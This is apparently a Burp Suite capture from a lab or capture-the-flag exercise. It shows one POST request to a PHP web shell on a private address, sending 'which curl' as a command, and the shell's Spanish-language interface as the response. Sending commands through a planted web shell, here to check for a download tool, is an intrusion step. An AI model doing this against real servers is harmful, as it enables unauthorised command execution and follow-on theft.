 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /shell.php HTTP/1.1
2 Host: 192.168.10.200:8088
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 14
9 Origin: http://192.168.10.200:8088
10 Connection: keep-alive
11 Referer: http://192.168.10.200:8088/shell.php
12 Cookie: PHPSESSID=phq2qkhjtfb4g13dpqojvnidbe
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 cmd=which+curl
Response
Pretty Raw Hex Render
🎄 Shell de Comandos 🎄
Escribe un comando aquí
Ejecutar
Cerrar sesión